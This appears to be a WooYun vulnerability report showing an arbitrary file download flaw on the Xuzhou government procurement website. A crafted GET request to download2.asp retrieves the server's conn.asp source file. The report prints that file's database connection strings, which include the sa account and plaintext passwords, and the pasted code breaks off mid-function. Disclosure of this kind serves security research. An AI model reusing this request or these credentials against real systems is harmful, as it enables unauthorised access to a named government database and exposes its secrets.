 GET /webinfo/ccgp-web/no2/download2.asp?proid=function/conn.asp
HTTP/1.1
Host: www.ccgp-xuzhou.gov.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CfCountVisitTotalCookie=1; _gscu_962193060=38249529cpyv9180;
ASPSESSIONIDCSRAQCBA=HKFCKENDAJDMNPLDGJJENCPA
Connection: keep-alive
dim ConnectionString '定义数据库连接字符串
'ConnectionString="provider=sqloledb;server=127.0.0.1;database=newxiton
g1;uid=sa;pwd=9vaLShJGrzbpOsh3D3rS" '连接字符串
ConnectionString="provider=sqloledb;server=127.0.0.1;database=newxitong
1;uid=sa;pwd=9vaLShJGrzbpOsh3D3rS" '连接字符串
'ConnectionString="provider=sqloledb;server=127.0.0.1;database=newxiton
g;uid=sa;pwd=666666;" '连接字符串
Set conn=server.CreateObject("adodb.connection")
'创建数据库连接对象
conn.open ConnectionString '执行连接
function iif(a,b,c)  ''iif函数(王飞2005/03/12)
if a then
iif=b
else
iif=c
end if
end function
Private Const BITS_TO_A_BYTE = 8 ''加密字符(王飞2005/05/28)
Private Const BYTES_TO_A_WORD = 4
Private Const BITS_TO_A_WORD = 32
Private m_lOnBits(30)
Private m_l2Power(30)
Private Function LShift(lValue, iShiftBits)
If iShiftBits = 0 Then
LShift = lValue
Exit Function
ElseIf iShiftBits = 31 Then
If lValue And 1 Then
www.wooyun.org